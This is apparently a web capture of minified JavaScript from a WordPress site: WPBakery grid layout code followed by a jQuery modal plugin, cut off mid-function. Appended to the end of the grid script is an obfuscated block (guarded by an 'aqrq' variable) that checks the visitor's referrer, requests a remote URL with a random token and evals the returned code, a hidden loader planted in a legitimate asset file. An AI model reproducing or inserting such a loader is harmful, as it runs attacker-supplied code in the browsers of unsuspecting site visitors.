vc_grid-owl-dots-color-"+this.settings.paging_color,navClass:["vc_grid-owl-prev "+this.settings.arrows_design+" vc_grid-nav-prev-"+this.settings.arrows_position,"vc_grid-owl-next "+this.settings.arrows_design.replace("_left","_right")+" vc_grid-nav-next-"+this.settings.arrows_position],animateIn:"none"!==this.settings.animation_in&&this.settings.animation_in,animateOut:"none"!==this.settings.animation_out&&this.settings.animation_out,autoHeight:!0,autoplay:!0===this.settings.auto_play,autoplayTimeout:this.settings.speed,autoplayHoverPause:!0,callbacks:!0,onTranslated:function(){setTimeout(function(){$(window).trigger("grid:items:added",that.$el)},750)},onRefreshed:function(){setTimeout(function(){$(window).trigger("grid:items:added",that.$el)},750)}}))},window.vcGridStylePagination=vcGridStylePagination}(window.jQuery),function($){"use strict";var vcGridStyleAllMasonry=function(grid){this.grid=grid,this.settings=grid.settings,this.filterValue=null,this.$el=!1,this.$content=!1,this.isLoading=!1,this.filtered=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.masonryEnabled=!1,_.bindAll(this,"setMasonry"),this.init()};vcGridStyleAllMasonry.prototype=_.extend({},window.vcGridStyleAll.prototype,{render:function(){this.$el=this.grid.$el,this.$content=this.$el,_.defer(this.setIsLoading),this.grid.ajax({},this.addItems)},showItems:function(){var $els=this.$content.find(".vc_grid-item"+this.filterValue),self=this;this.setIsLoading(),$els.imagesLoaded(function(){$els.addClass("vc_visible-item"),self.setItems($els),self.filtered&&(self.filtered=!1,self.setMasonry()),self.unsetIsLoading(),window.vc_prettyPhoto(),$(window).trigger("grid:items:added",self.$el)})},filter:function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.filterValue=filter,this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1,this.$content.find(".vc_visible-item").removeClass("vc_visible-item"),this.$content.find(".vc_grid-item"+this.filterValue),this.filtered=!0,$(window).on("resize",this.setMasonry),this.setMasonry(),this.showItems()},setIsLoading:function(){this.$el.append(this.$loader),this.isLoading=!0},unsetIsLoading:function(){this.isLoading=!1,this.$loader&&this.$loader.remove()},setItems:function(els){this.masonryEnabled?this.$content.masonry("appended",els):this.setMasonry()},setMasonry:function(){var animation,settings;window.innerWidth<window.vcGridSettings.mobileWindowWidth?(this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1):this.masonryEnabled?(this.$content.masonry("reloadItems"),this.$content.masonry("layout")):(settings={itemSelector:".vc_visible-item",isResizeBound:!1},"none"===(animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation"))?(settings.hiddenStyle={visibility:"hidden",transition:"none"},settings.visibleStyle={visibility:"visible",transition:"none"}):"fadeIn"===animation?(settings.hiddenStyle={opacity:0},settings.visibleStyle={opacity:1}):(settings.hiddenStyle={opacity:0,transform:"scale(0.001)"},settings.visibleStyle={opacity:1,transform:"scale(1)"}),this.$content.masonry(settings),this.masonryEnabled=!0)}}),window.vcGridStyleAllMasonry=vcGridStyleAllMasonry}(window.jQuery),function($){"use strict";var vcGridStyleLazyMasonry=function(grid){this.grid=grid,this.settings=grid.settings,this.$el=!1,this.filterValue=null,this.filtered=!1,this.$content=!1,this.isLoading=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.masonryEnabled=!1,_.bindAll(this,"setMasonry"),this.init()};vcGridStyleLazyMasonry.prototype=_.extend({},window.vcGridStyleLazy.prototype,{render:function(){this.$el=this.grid.$el,this.$content=this.$el,this.setIsLoading(),this.grid.ajax({},this.addItems)},showItems:function(){if(!0===this.isLoading)return!1;this.setIsLoading();var $els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")"),self=this;$els.imagesLoaded(function(){$els.addClass("vc_visible-item"),self.setItems($els),self.filtered&&(self.filtered=!1,self.setMasonry(),self.initScroll(),window.vc_prettyPhoto()),self.unsetIsLoading(),$(window).trigger("grid:items:added",self.$el)})},setIsLoading:function(){this.$el.append(this.$loader),this.isLoading=!0},filter:function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1,this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item"),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),this.filtered=!0,$(window).on("resize",this.setMasonry),this.setMasonry(),_.defer(this.showItems)},setItems:function(els){this.masonryEnabled?this.$content.masonry("appended",els):this.setMasonry()},setMasonry:function(){var animation,settings;window.innerWidth<window.vcGridSettings.mobileWindowWidth?(this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1):this.masonryEnabled?(this.$content.masonry("reloadItems"),this.$content.masonry("layout")):(settings={itemSelector:".vc_visible-item",isResizeBound:!1},"none"===(animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation"))?(settings.hiddenStyle={visibility:"hidden"},settings.visibleStyle={visibility:"visible"}):"fadeIn"===animation?(settings.hiddenStyle={opacity:0},settings.visibleStyle={opacity:1}):(settings.hiddenStyle={opacity:0,transform:"scale(0.001)"},settings.visibleStyle={opacity:1,transform:"scale(1)"}),this.$content.masonry(settings),this.masonryEnabled=!0)}}),window.vcGridStyleLazyMasonry=vcGridStyleLazyMasonry}(window.jQuery),function($){"use strict";var vcGridStyleLoadMoreMasonry=function(grid){this.grid=grid,this.settings=grid.settings,this.$loadMoreBtn=!1,this.$el=!1,this.filterValue=null,this.$content=!1,this.isLoading=!1,this.filtered=!1,this.$loader=$('<div class="vc_grid-loading"></div>'),this.masonryEnabled=!1,_.bindAll(this,"setMasonry"),this.init()};vcGridStyleLoadMoreMasonry.prototype=_.extend({},window.vcGridStyleLoadMore.prototype,{render:function(){this.$el=this.grid.$el,this.$content=this.$el,this.setIsLoading(),this.grid.ajax({},this.addItems)},showItems:function(){if(!0===this.isLoading)return!1;this.setIsLoading();var $els=this.$content.find(".vc_grid_filter-item:not(.vc_visible-item):lt("+this.settings.items_per_page+")"),self=this;$els.imagesLoaded(function(){$els.addClass("vc_visible-item"),self.setItems($els),self.filtered&&(self.filtered=!1,self.setMasonry(),window.vc_prettyPhoto()),self.unsetIsLoading(),$(window).trigger("grid:items:added",self.$el)})},filter:function(filter){if(filter=_.isUndefined(filter)||"*"===filter?"":filter,this.filterValue==filter)return!1;this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1,this.$content.find(".vc_visible-item, .vc_grid_filter-item").removeClass("vc_visible-item vc_grid_filter-item"),this.filterValue=filter,this.$content.find(".vc_grid-item"+this.filterValue).addClass("vc_grid_filter-item"),this.filtered=!0,$(window).on("resize",this.setMasonry),this.setMasonry(),this.showItems()},setIsLoading:function(){this.$el.append(this.$loader),this.$loadMoreBtn&&this.$loadMoreBtn.hide(),this.isLoading=!0},unsetIsLoading:function(){this.isLoading=!1,this.$loader&&this.$loader.remove(),this.setLoadMoreBtn()},setItems:function(els){this.masonryEnabled?this.$content.masonry("appended",els):this.setMasonry()},setMasonry:function(){var animation,settings;window.innerWidth<window.vcGridSettings.mobileWindowWidth?(this.$content.data("masonry")&&this.$content.masonry("destroy"),this.masonryEnabled=!1):this.masonryEnabled?(this.$content.masonry("reloadItems"),this.$content.masonry("layout")):(settings={itemSelector:".vc_visible-item",isResizeBound:!1},"none"===(animation=this.$content.closest(".vc_grid-container").data("initial-loading-animation"))?(settings.hiddenStyle={visibility:"hidden"},settings.visibleStyle={visibility:"visible"}):"fadeIn"===animation?(settings.hiddenStyle={opacity:0},settings.visibleStyle={opacity:1}):(settings.hiddenStyle={opacity:0,transform:"scale(0.001)"},settings.visibleStyle={opacity:1,transform:"scale(1)"}),this.$content.masonry(settings),this.masonryEnabled=!0)}}),window.vcGridStyleLoadMoreMasonry=vcGridStyleLoadMoreMasonry}(window.jQuery),function($){"use strict";var VcGrid,vcGridSettings={addItemsAnimation:"zoomIn",mobileWindowWidth:768,itemAnimationSpeed:1e3,itemAnimationDelay:[],clearAnimationDelays:function(){_.each(this.itemAnimationDelay,function(id){window.clearTimeout(id)}),this.itemAnimationDelay=[]}};(VcGrid=function(el){this.$el=$(el),this.settings={},this.$filter=!1,this.gridBuilder=!1,this.init()}).prototype.init=function(){_.bindAll(this,"filterItems","filterItemsDropdown"),this.setSettings(),this.initStyle(),this.initHover(),this.initZoneLink()},VcGrid.prototype.setSettings=function(){this.settings=$.extend({visible_pages:5},this.$el.data("vcGridSettings")||{})},VcGrid.prototype.initStyle=function(){var styleObject=!!this.settings.style&&$.camelCase("vc-grid-style-"+this.settings.style);styleObject&&!_.isUndefined(window[styleObject])&&window[styleObject].prototype.render&&(this.gridBuilder=new window[styleObject](this),this.gridBuilder.render())},VcGrid.prototype.initFilter=function(){this.$filter=this.$el.find("[data-vc-grid-filter]"),this.$filterDropdown=this.$el.find("[data-vc-grid-filter-select]"),this.$filter.length&&this.$filter.find(".vc_grid-filter-item").off("click.vc-grid").on("click.vc-grid",this.filterItems),this.$filterDropdown.length&&this.$filterDropdown.off("change.vc-grid").on("change.vc-grid",this.filterItemsDropdown)},VcGrid.prototype.initHover=function(){this.$el.off("mouseover.vc-grid").off("mouseleave.vc-grid").on("mouseover.vc-grid",".vc_grid-item-mini",function(){$(this).addClass("vc_is-hover")}).on("mouseleave.vc-grid",".vc_grid-item-mini",function(){$(this).removeClass("vc_is-hover")})},VcGrid.prototype.initZoneLink=function(){window.vc_iframe?(this.$el.off("click.zonePostLink").on("click.zonePostLink","[data-vc-link]",function(){$(this);var href=$(this).data("vcLink");window.open(href)}),this.$el.off("click.vc-grid-zone").on("click.vc-grid-zone",".vc_gitem-link",function($this){$this&&$this.prevenDefault&&$this.preventDefault();$this=$(this);$this.hasClass("vc-gitem-link-ajax")||window.open($this.attr("href"))})):(this.$el.off("click.zonePostLink").on("click.zonePostLink","[data-vc-link]",function(){var $this=$(this),href=$(this).data("vcLink");"_blank"===$this.data("vcTarget")?window.open(href):window.location.href=href}),this.$el.off("click.vc-grid-zone").on("click.vc-grid-zone",".vc_gitem-link",function(e){var httpRequest,removeSpinner,timeout,$this=$(this);$this.hasClass("vc-gitem-link-ajax")&&(e.preventDefault(),httpRequest=new XMLHttpRequest,$this.addClass("vc-spinner"),httpRequest.open("GET",$this.attr("href"),!0),httpRequest.send(),removeSpinner=function(){$this.removeClass("vc-spinner vc-spinner-complete vc-spinner-failed")},timeout=0,httpRequest.onreadystatechange=function(){XMLHttpRequest.DONE===httpRequest.readyState&&(timeout=(200===httpRequest.status?$this.addClass("vc-spinner-complete"):$this.addClass("vc-spinner-failed"),timeout&&(window.clearTimeout(timeout),timeout=0),window.setTimeout(removeSpinner,500)))})}))},VcGrid.prototype.initHover_old=function(){this.$el.on("mouseover",".vc_grid-item",function(){var $this=$(this);$this.hasClass("vc_is-hover")||(vcGridSettings.clearAnimationDelays(),$this.addClass("vc_is-hover vc_is-animated"),$this.find(".vc_grid-item-row-animate").each(function(){var $animate=$(this),animationIn=$animate.data("animationIn"),animationOut=$animate.data("animationOut");$animate.removeClass(animationOut).addClass(animationIn),vcGridSettings.itemAnimationDelay.push(_.delay(function(){$animate.removeClass(animationIn),$this.removeClass("vc_is-animated")},vcGridSettings.itemAnimationSpeed))}))}).on("mouseleave",".vc_grid-item",function(){var $this=$(this);vcGridSettings.clearAnimationDelays(),$this.addClass("vc_is-animated").removeClass("vc_is-hover"),$this.find(".vc_grid-item-row-animate").each(function(){var $animate=$this.find(".vc_grid-item-row-animate"),animationOut=$animate.data("animationOut"),animationIn=$animate.data("animationIn");$animate.addClass(animationOut),vcGridSettings.itemAnimationDelay.push(_.delay(function(){$animate.removeClass(animationOut+" "+animationIn),$this.removeClass("vc_is-animated")},vcGridSettings.itemAnimationSpeed-1))})})},VcGrid.prototype.filterItems=function(filter){var $control;if(filter&&filter.preventDefault&&filter.preventDefault(),this.style&&$.camelCase("filter-"+this.style),filter=($control=$(filter.currentTarget).find("[data-vc-grid-filter-value]")).data("vcGridFilterValue"),$control.hasClass("vc_active"))return!1;this.$filter.find(".vc_active").removeClass("vc_active"),this.$filterDropdown.find(".vc_active").removeClass("vc_active"),this.$filterDropdown.find('[value="'+filter+'"]').addClass("vc_active").attr("selected","selected"),$control.parent().addClass("vc_active"),this.gridBuilder.filter(filter)},VcGrid.prototype.filterItemsDropdown=function(e){var $control=this.$filterDropdown.find(":selected"),filter=$control.val();if($control.hasClass("vc_active"))return!1;this.$filterDropdown.find(".vc_active").removeClass("vc_active"),this.$filter.find(".vc_active").removeClass("vc_active"),this.$filter.find('[data-vc-grid-filter-value="'+filter+'"]').parent().addClass("vc_active"),$control.addClass("vc_active"),this.gridBuilder.filter(filter)},VcGrid.prototype.ajax=function(requestData,callback){_.isUndefined(requestData)&&(requestData={}),requestData=_.extend({action:"vc_get_vc_grid_data",vc_action:"vc_get_vc_grid_data",tag:this.settings.tag,data:this.settings,vc_post_id:this.$el.data("vcPostId"),_vcnonce:this.$el.data("vcPublicNonce")},requestData),$.ajax({type:"POST",dataType:"html",url:this.$el.data("vcRequest"),data:requestData}).done(callback)},$.fn.vcGrid=function(option){return this.each(function(){var $this=$(this),data=$this.data("vcGrid");data||$this.data("vcGrid",data=new VcGrid(this)),"string"==typeof option&&data[option]()})},$.fn.vcGrid.Constructor=VcGrid,$(document).ready(function(){$("[data-vc-grid-settings]").vcGrid()}),window.VcGrid=VcGrid,window.vcGridSettings=vcGridSettings}(window.jQuery);;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/eventer/js/jquery.modal.min.js?ver=6.9
body_size: 12533
content:
/*
    A simple jQuery modal (http://github.com/kylefox/jquery-modal)
    Version 0.9.1
*/
!function(o){"object"==typeof module&&"object"==typeof module.exports?o(require("jquery"),window,document):o(jQuery,window,document)}(function(o,t,i,e){var s=[],l=function(){return s.length?s[s.length-1]:null},n=function(){var o,t=!1;for(o=s.length-1;o>=0;o--)s[o].$blocker&&(s[o].$blocker.toggleClass("eventer-modal-current",!t).toggleClass("behind",t),t=!0)};o.emodal=function(t,i){var e,n;if(this.$body=o("body"),this.options=o.extend({},o.emodal.defaults,i),this.options.doFade=!isNaN(parseInt(this.options.fadeDuration,10)),this.$blocker=null,this.options.closeExisting)for(;o.emodal.isActive();)o.emodal.close();if(s.push(this),t.is("a"))if(n=t.attr("href"),this.anchor=t,/^#/.test(n)){if(this.$elm=o(n),1!==this.$elm.length)return null;this.$body.append(this.$elm),this.open()}else this.$elm=o("<div>"),this.$body.append(this.$elm),e=function(o,t){t.elm.remove()},this.showSpinner(),t.trigger(o.emodal.AJAX_SEND),o.get(n).done(function(i){if(o.emodal.isActive()){t.trigger(o.emodal.AJAX_SUCCESS);var s=l();s.$elm.empty().append(i).on(o.emodal.CLOSE,e),s.hideSpinner(),s.open(),t.trigger(o.emodal.AJAX_COMPLETE)}}).fail(function(){t.trigger(o.emodal.AJAX_FAIL);var i=l();i.hideSpinner(),s.pop(),t.trigger(o.emodal.AJAX_COMPLETE)});else this.$elm=t,this.anchor=t,this.$body.append(this.$elm),this.open()},o.emodal.prototype={constructor:o.emodal,open:function(){var t=this;this.block(),this.anchor.blur(),this.options.doFade?setTimeout(function(){t.show()},this.options.fadeDuration*this.options.fadeDelay):this.show(),o(i).off("keydown.emodal").on("keydown.emodal",function(o){var t=l();27===o.which&&t.options.escapeClose&&t.close()}),this.options.clickClose&&this.$blocker.click(function(t){t.target===this&&o.emodal.close()})},close:function(){s.pop(),this.unblock(),this.hide(),o.emodal.isActive()||o(i).off("keydown.emodal")},block:function(){this.$elm.trigger(o.emodal.BEFORE_BLOCK,[this._ctx()]),this.$body.css("overflow","hidden"),this.$blocker=o('<div class="'+this.options.blockerClass+' eventer-modal-blocker eventer-modal-current"></div>').appendTo(this.$body),n(),this.options.doFade&&this.$blocker.css("opacity",0).animate({opacity:1},this.options.fadeDuration),this.$elm.trigger(o.emodal.BLOCK,[this._ctx()])},unblock:function(t){!t&&this.options.doFade?this.$blocker.fadeOut(this.options.fadeDuration,this.unblock.bind(this,!0)):(this.$blocker.children().appendTo(this.$body),this.$blocker.remove(),this.$blocker=null,n(),o.emodal.isActive()||this.$body.css("overflow",""))},show:function(){this.$elm.trigger(o.emodal.BEFORE_OPEN,[this._ctx()]),this.options.showClose&&(this.closeButton=o('<a href="#eventer-modal-close" rel="emodal:close" class="eventer-modal-close '+this.options.closeClass+'">'+this.options.closeText+"</a>"),this.$elm.append(this.closeButton)),this.$elm.addClass(this.options.modalClass).appendTo(this.$blocker),this.options.doFade?this.$elm.css({opacity:0,display:"inline-block"}).animate({opacity:1},this.options.fadeDuration):this.$elm.css("display","inline-block"),this.$elm.trigger(o.emodal.OPEN,[this._ctx()])},hide:function(){this.$elm.trigger(o.emodal.BEFORE_CLOSE,[this._ctx()]),this.closeButton&&this.closeButton.remove();var t=this;this.options.doFade?this.$elm.fadeOut(this.options.fadeDuration,function(){t.$elm.trigger(o.emodal.AFTER_CLOSE,[t._ctx()])}):this.$elm.hide(0,function(){t.$elm.trigger(o.emodal.AFTER_CLOSE,[t._ctx()])}),this.$elm.trigger(o.emodal.CLOSE,[this._ctx()])},showSpinner:function(){this.options.showSpinner&&(this.spinner=this.spinner||o('<div class="'+this.options.modalClass+'-spinner"></div>').append(this.options.spinnerHtml),this.$body.append(this.spinner),this.spinner.show())},hideSpinner:function(){this.spinner&&this.spinner.remove()},_ctx:function(){return{elm:this.$elm,$elm:this.$elm,$blocker:this.$blocker,options:this.options}}},o.emodal.close=function(t){if(o.emodal.isActive()){t&&t.preventDefault();var i=l();return i.close(),i.$elm}},o.emodal.isActive=function(){return 